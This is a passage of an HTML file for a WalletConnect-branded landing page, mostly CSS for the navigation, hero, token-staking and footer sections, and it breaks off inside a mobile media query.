

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>WalletConnect Network - The Onchain UX Platform</title>
    <meta name="description" content="WalletConnect Network connects wallets, apps, and users to drive UX innovation and expand the decentralized ecosystem." />
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' 
                viewBox='0 0 100 100'><circle cx='50' cy='50' r='50' fill='%233b82f6'/><path d='M30 40 L40 55 L50 40 L60 55 L70 40' stroke='white' stroke-width='6' fill='none'/></svg>" />
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      :root {
        --primary-blue: #3b82f6;
        --primary-purple: #764ba2;
        --gradient-start: #667eea;
        --gradient-end: #764ba2;
        --text-dark: #1f2937;
        --text-light: #6b7280;
        --bg-light: #f9fafb;
        --bg-dark: #111827;
      }

      body {
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;
        line-height: 1.6;
        color: var(--text-dark);
        overflow-x: hidden;
      }

      /* Navigation Header */
      .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 0.95);
        backdrop-filter: blur(20px);
        z-index: 999;
        padding: 1rem 2rem;
        transition: all 0.3s ease;
      }

      .header.scrolled {
        background: rgba(255, 255, 255, 0.98);
        box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
      }

      .nav-container {
        max-width: 1200px;
        margin: 0 auto;
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .logo {
        display: flex;
        align-items: center;
        gap: 10px;
        text-decoration: none;
        color: var(--text-dark);
        font-weight: 700;
        font-size: 1.5rem;
      }

      .logo-icon {
        width: 40px;
        height: 40px;
        background: var(--primary-blue);
        border-radius: 8px;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
      }

      .logo-w {
        width: 24px;
        height: 20px;
        position: relative;
      }

      .logo-w::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 8px;
        background: #fff;
        border-radius: 4px 4px 0 0;
      }

      .logo-w::after {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 10px;
        height: 10px;
        background: #fff;
        border-radius: 0 0 0 5px;
        transform: skew(-20deg);
      }

      .logo-w-right {
        position: absolute;
        bottom: 0;
        right: 0;
        width: 10px;
        height: 10px;
        background: #fff;
        border-radius: 0 0 5px 0;
        transform: skew(20deg);
      }

      .nav-links {
        display: flex;
        list-style: none;
        gap: 2rem;
        align-items: center;
      }

      .nav-links a {
        text-decoration: none;
        color: var(--text-dark);
        font-weight: 500;
        transition: color 0.3s ease;
        position: relative;
      }

      .nav-links a:hover {
        color: var(--primary-blue);
      }

      .nav-links a::after {
        content: '';
        position: absolute;
        width: 0;
        height: 2px;
        bottom: -5px;
        left: 50%;
        background: var(--primary-blue);
        transition: all 0.3s ease;
      }

      .nav-links a:hover::after {
        width: 100%;
        left: 0;
      }

      .cta-nav-button {
        background: var(--primary-blue);
        color: white;
        padding: 10px 20px;
        border-radius: 25px;
        text-decoration: none;
        font-weight: 600;
        transition: all 0.3s ease;
      }

      .cta-nav-button:hover {
        background: var(--primary-purple);
        transform: translateY(-2px);
        box-shadow: 0 10px 20px rgba(59, 130, 246, 0.3);
      }

      .mobile-menu-toggle {
        display: none;
        flex-direction: column;
        cursor: pointer;
        padding: 5px;
        z-index: 1001;
      }

      .mobile-menu-toggle span {
        width: 25px;
        height: 3px;
        background: var(--text-dark);
        margin: 3px 0;
        transition: 0.3s;
        border-radius: 2px;
      }

      .mobile-menu-toggle.active span:nth-child(1) {
        transform: rotate(-45deg) translate(-5px, 6px);
        background: white;
      }

      .mobile-menu-toggle.active span:nth-child(2) {
        opacity: 0;
      }

      .mobile-menu-toggle.active span:nth-child(3) {
        transform: rotate(45deg) translate(-5px, -6px);
        background: white;
      }

      /* Mobile Navigation Menu */
      .mobile-nav-menu {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: linear-gradient(135deg, var(--gradient-start) 0%, var(--gradient-end) 100%);
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        transform: translateX(-100%);
        transition: transform 0.3s ease-in-out;
        z-index: 1000;
      }

      .mobile-nav-menu.active {
        transform: translateX(0);
      }

      .mobile-nav-menu ul {
        list-style: none;
        text-align: center;
      }

      .mobile-nav-menu ul li {
        margin: 30px 0;
      }

      .mobile-nav-menu ul li a {
        color: white;
        text-decoration: none;
        font-size: 2rem;
        font-weight: 600;
        transition: all 0.3s ease;
        position: relative;
        display: block;
        padding: 10px 20px;
        border-radius: 10px;
      }

      .mobile-nav-menu ul li a:hover {
        background: rgba(255, 255, 255, 0.2);
        transform: scale(1.05);
      }

      .mobile-nav-cta {
        margin-top: 40px;
        padding: 15px 40px;
        background: rgba(255, 255, 255, 0.2);
        color: white;
        text-decoration: none;
        border-radius: 50px;
        font-weight: 600;
        font-size: 1.2rem;
        backdrop-filter: blur(10px);
        border: 2px solid rgba(255, 255, 255, 0.3);
        transition: all 0.3s ease;
      }

      .mobile-nav-cta:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-2px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
      }

      .mobile-nav-close {
        position: absolute;
        top: 30px;
        right: 30px;
        width: 40px;
        height: 40px;
        background: rgba(255, 255, 255, 0.2);
        border: none;
        border-radius: 50%;
        color: white;
        font-size: 1.5rem;
        cursor: pointer;
        backdrop-filter: blur(10px);
        transition: all 0.3s ease;
      }

      .mobile-nav-close:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: scale(1.1);
      }

      /* Hero Section */
      .hero-section {
        min-height: 100vh;
        background: linear-gradient(135deg, var(--gradient-start) 0%, var(--gradient-end) 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 120px 20px 20px;
        position: relative;
        overflow: hidden;
      }

      .hero-content {
        max-width: 1200px;
        width: 100%;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: center;
      }

      .text-content {
        color: white;
        z-index: 10;
      }

      .main-title {
        font-size: clamp(3rem, 8vw, 6rem);
        font-weight: 800;
        margin-bottom: 20px;
        line-height: 1.1;
        background: linear-gradient(45deg, #fff, #a8edea);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .subtitle {
        font-size: clamp(1.5rem, 4vw, 2.5rem);
        font-weight: 300;
        margin-bottom: 30px;
        opacity: 0.9;
        line-height: 1.3;
      }

      .description {
        font-size: clamp(1.1rem, 2vw, 1.3rem);
        line-height: 1.6;
        opacity: 0.8;
        margin-bottom: 40px;
        max-width: 600px;
      }

      .visual-content {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 40px;
      }

      .network-visualization {
        width: 350px;
        height: 350px;
        background: rgba(0, 0, 0, 0.3);
        border-radius: 24px;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        overflow: hidden;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.1);
      }

      .network-nodes {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
      }

      .node {
        position: absolute;
        width: 12px;
        height: 12px;
        background: rgba(255, 255, 255, 0.6);
        border-radius: 2px;
        animation: pulse 2s infinite;
      }

      .node.active {
        background: #fff;
        box-shadow: 0 0 15px rgba(255, 255, 255, 0.8);
      }

      .connection-line {
        position: absolute;
        height: 1px;
        background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.6), transparent);
        animation: flow 3s infinite;
      }

      .center-hub {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 24px;
        height: 24px;
        background: #fff;
        border-radius: 50%;
        z-index: 5;
        animation: glow 2s infinite alternate;
      }

      .large-logo {
        width: 180px;
        height: 180px;
        background: rgba(255, 255, 255, 0.95);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.2);
        box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
      }

      .w-logo {
        width: 80px;
        height: 60px;
        position: relative;
      }

      .w-shape {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }

      .w-shape::before,
      .w-shape::after {
        content: "";
        position: absolute;
        width: 8px;
        height: 50px;
        background: #333;
        top: 5px;
      }

      .w-shape::before {
        left: 8px;
        transform: skew(-15deg);
      }

      .w-shape::after {
        right: 8px;
        transform: skew(15deg);
      }

      .w-middle {
        position: absolute;
        top: 25px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        border-top: 20px solid #333;
      }

      .w-inner {
        position: absolute;
        top: 15px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-bottom: 15px solid #333;
      }

      .floating-elements {
        position: absolute;
        width: 100%;
        height: 100%;
        pointer-events: none;
        overflow: hidden;
      }

      .floating-circle {
        position: absolute;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.1);
        animation: float 6s ease-in-out infinite;
      }

      .floating-circle:nth-child(1) {
        width: 60px;
        height: 60px;
        top: 20%;
        left: 10%;
        animation-delay: -2s;
      }

      .floating-circle:nth-child(2) {
        width: 40px;
        height: 40px;
        top: 60%;
        right: 15%;
        animation-delay: -4s;
      }

      .floating-circle:nth-child(3) {
        width: 80px;
        height: 80px;
        bottom: 20%;
        left: 20%;
        animation-delay: -1s;
      }

      .cta-section {
        text-align: center;
        margin-top: 60px;
      }

      .cta-button {
        display: inline-block;
        padding: 16px 40px;
        background: rgba(255, 255, 255, 0.2);
        color: white;
        text-decoration: none;
        border-radius: 50px;
        font-weight: 600;
        font-size: 1.1rem;
        backdrop-filter: blur(10px);
        border: 1px solid rgba(255, 255, 255, 0.3);
        transition: all 0.3s ease;
        margin-right: 20px;
        margin-bottom: 10px;
      }

      .cta-button:hover {
        background: rgba(255, 255, 255, 0.3);
        transform: translateY(-2px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
      }

      .cta-button.secondary {
        background: transparent;
        border: 2px solid rgba(255, 255, 255, 0.5);
      }

      .stats-grid {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 30px;
        margin-top: 80px;
      }

      .stat-item {
        text-align: center;
        color: white;
      }

      .stat-number {
        font-size: 2.5rem;
        font-weight: 800;
        margin-bottom: 10px;
        background: linear-gradient(45deg, #fff, #a8edea);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .stat-label {
        font-size: 1rem;
        opacity: 0.8;
        text-transform: uppercase;
        letter-spacing: 1px;
      }

      /* Features Section */
      .features-section {
        padding: 100px 20px;
        background: var(--bg-light);
      }

      .features-container {
        max-width: 1200px;
        margin: 0 auto;
        text-align: center;
      }

      .section-title {
        font-size: 3rem;
        font-weight: 800;
        margin-bottom: 20px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .section-subtitle {
        font-size: 1.3rem;
        color: var(--text-light);
        margin-bottom: 60px;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
      }

      .features-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
        gap: 40px;
        margin-top: 60px;
      }

      .feature-card {
        background: white;
        padding: 40px 30px;
        border-radius: 20px;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
      }

      .feature-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 4px;
        background: linear-gradient(90deg, var(--primary-blue), var(--primary-purple));
      }

      .feature-card:hover {
        transform: translateY(-10px);
        box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
      }

      .feature-icon {
        width: 60px;
        height: 60px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        border-radius: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        font-size: 24px;
      }

      .feature-title {
        font-size: 1.5rem;
        font-weight: 700;
        margin-bottom: 15px;
        color: var(--text-dark);
      }

      .feature-description {
        color: var(--text-light);
        line-height: 1.6;
      }

      /* Mobile Token Section */
      .mobile-token-section {
        background: #e8e8e8;
        padding: 0;
        min-height: 100vh;
        display: none;
        flex-direction: column;
        margin-top: 80px;
      }

      .mobile-token-container {
        background: #e8e8e8;
        padding: 20px;
        flex: 1;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
      }

      .mobile-token-title {
        font-size: 1.8rem;
        font-weight: 700;
        color: #333;
        margin-bottom: 20px;
      }

      .mobile-token-description {
        font-size: 1rem;
        color: #666;
        line-height: 1.6;
        margin-bottom: 40px;
        max-width: 280px;
      }

      .mobile-staking-button {
        padding: 14px 32px;
        background: #000;
        color: #fff;
        border: none;
        border-radius: 25px;
        font-size: 1rem;
        font-weight: 600;
        cursor: pointer;
        margin-bottom: 60px;
        transition: all 0.3s ease;
      }

      .mobile-staking-button:hover {
        background: #333;
        transform: translateY(-2px);
      }

      .mobile-logo-container {
        position: relative;
        margin-bottom: 40px;
      }

      .mobile-wc-logo {
        width: 200px;
        height: 200px;
        background: #3b82f6;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        box-shadow: 0 10px 30px rgba(59, 130, 246, 0.3);
        position: relative;
      }

      .mobile-w-icon {
        width: 80px;
        height: 60px;
        position: relative;
      }

      .mobile-w-shape {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }

      .mobile-w-shape::before,
      .mobile-w-shape::after {
        content: "";
        position: absolute;
        width: 8px;
        height: 45px;
        background: #fff;
        top: 8px;
        border-radius: 2px;
      }

      .mobile-w-shape::before {
        left: 10px;
        transform: skew(-12deg);
      }

      .mobile-w-shape::after {
        right: 10px;
        transform: skew(12deg);
      }

      .mobile-w-middle {
        position: absolute;
        top: 28px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 14px solid transparent;
        border-right: 14px solid transparent;
        border-top: 18px solid #fff;
      }

      .mobile-w-inner {
        position: absolute;
        top: 18px;
        left: 50%;
        transform: translateX(-50%);
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 13px solid #fff;
      }

      

      .mini-w-logo {
        width: 25px;
        height: 25px;
        background: #000;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
      }

      .mini-w {
        width: 12px;
        height: 9px;
        position: relative;
      }

      .mini-w::before,
      .mini-w::after {
        content: "";
        position: absolute;
        width: 2px;
        height: 8px;
        background: #fff;
        top: 0;
      }

      .mini-w::before {
        left: 1px;
        transform: skew(-10deg);
      }

      .mini-w::after {
        right: 1px;
        transform: skew(10deg);
      }

      .mobile-nav {
        background: #333;
        padding: 15px 20px;
        display: flex;
        justify-content: space-around;
        align-items: center;
      }

      .nav-icon {
        width: 24px;
        height: 24px;
        background: #666;
        border-radius: 4px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s ease;
      }

      .nav-icon:hover {
        background: #888;
      }

      .nav-icon.active {
        background: #3b82f6;
      }

      /* Desktop Token Section */
      .token-section {
        background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%);
        padding: 100px 20px;
        text-align: center;
      }

      .token-container {
        max-width: 800px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        border-radius: 30px;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
        position: relative;
        overflow: hidden;
      }

      .token-container::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        height: 6px;
        background: linear-gradient(90deg, var(--primary-blue), var(--primary-purple));
      }

      .token-title {
        font-size: 2.5rem;
        font-weight: 800;
        color: var(--text-dark);
        margin-bottom: 20px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .token-description {
        font-size: 1.3rem;
        color: var(--text-light);
        line-height: 1.6;
        margin-bottom: 40px;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
      }

      .staking-button {
        padding: 16px 40px;
        background: linear-gradient(45deg, var(--primary-blue), var(--primary-purple));
        color: #fff;
        font-size: 1.1rem;
        border: none;
        border-radius: 50px;
        cursor: pointer;
        font-weight: 600;
        transition: all 0.3s ease;
        margin-bottom: 40px;
      }

      .staking-button:hover {
        transform: translateY(-3px);
        box-shadow: 0 15px 40px rgba(59, 130, 246, 0.4);
      }

      .token-logo-wrapper {
        margin-top: 40px;
      }

      .token-logo {
        width: 120px;
        height: 120px;
        border-radius: 50%;
        box-shadow: 0 10px 30px rgba(59, 130, 246, 0.3);
      }

      /* Footer */
      .footer {
        background: var(--bg-dark);
        color: white;
        padding: 60px 20px 30px;
      }

      .footer-container {
        max-width: 1200px;
        margin: 0 auto;
      }

      .footer-content {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
        gap: 40px;
        margin-bottom: 40px;
      }

      .footer-section h3 {
        font-size: 1.3rem;
        font-weight: 700;
        margin-bottom: 20px;
        color: white;
      }

      .footer-section ul {
        list-style: none;
      }

      .footer-section ul li {
        margin-bottom: 10px;
      }

      .footer-section ul li a {
        color: #9ca3af;
        text-decoration: none;
        transition: color 0.3s ease;
      }

      .footer-section ul li a:hover {
        color: var(--primary-blue);
      }

      .footer-bottom {
        border-top: 1px solid #374151;
        padding-top: 30px;
        text-align: center;
        color: #9ca3af;
      }

      .social-links {
        display: flex;
        gap: 20px;
        justify-content: center;
        margin-bottom: 20px;
      }

      .social-links a {
        width: 40px;
        height: 40px;
        background: #374151;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        color: white;
        text-decoration: none;
        transition: all 0.3s ease;
      }

      .social-links a:hover {
        background: var(--primary-blue);
        transform: translateY(-2px);
      }

      /* Animations */
      @keyframes pulse {
        0%, 100% {
          opacity: 0.6;
          transform: scale(1);
        }
        50% {
          opacity: 1;
          transform: scale(1.1);
        }
      }

      @keyframes flow {
        0% { opacity: 0; }
        50% { opacity: 1; }
        100% { opacity: 0; }
      }

      @keyframes glow {
        0% {
          box-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
          transform: translate(-50%, -50%) scale(1);
        }
        100% {
          box-shadow: 0 0 30px rgba(255, 255, 255, 0.9);
          transform: translate(-50%, -50%) scale(1.1);
        }
      }

      @keyframes float {
        0%, 100% {
          transform: translateY(0px) rotate(0deg);
        }
        33% {
          transform: translateY(-20px) rotate(120deg);
        }
        66% {
          transform: translateY(10px) rotate(240deg);
        }
      }

      /* Responsive Design */
      @media (max-width: 768px) {
        .status-bar {
          display: flex;
        }

        .header {
          padding: 1rem;
          background: rgba(255, 255, 255, 0.98);
        }

        .nav-links {
          display: none;
        }

        .mobile-menu-toggle {
          display: flex;
        }

        .hero-content {
          grid-template-columns: 1fr;
          gap: 40px;
          text-align: center;
          padding-top: 40px;
        }

        .hero-section {
          padding-top: 140px;
        }

        .network-visualization {
          width: 280px;
          height: 280px;
        }

        .large-logo {
          width: 140px;
